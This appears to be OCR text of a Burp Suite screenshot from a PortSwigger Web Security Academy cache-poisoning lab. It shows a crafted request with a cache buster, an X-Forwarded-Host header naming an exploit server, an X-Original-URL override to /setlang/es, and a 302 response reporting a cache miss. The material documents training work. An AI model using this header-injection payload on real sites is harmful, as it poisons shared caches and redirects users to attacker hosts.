 Send Cancel < > Follow redirection Target: https://0a3900fd04cc1f54c0439a2c008e00
Request
Pretty Raw Hex \n
1 GET /?buster=buster1 HTTP/1.1
2 Host:
0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net
3 X-Forwarded-Host:
exploit-0aa1009404491f3ec01599d5012f0072.exploit-server.net
4 X-Original-URL: /setlang/es
5 Cookie: session=lHdnuidz8wRrOSnrrehv3nZ0H5vph9UL; lang=es
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /?localized=1
3 Cache-Control: private
4 Set-Cookie: lang=es; Path=/; Secure
5 X-Cache: miss
6 Connection: close
7 Content-Length: 0
8
9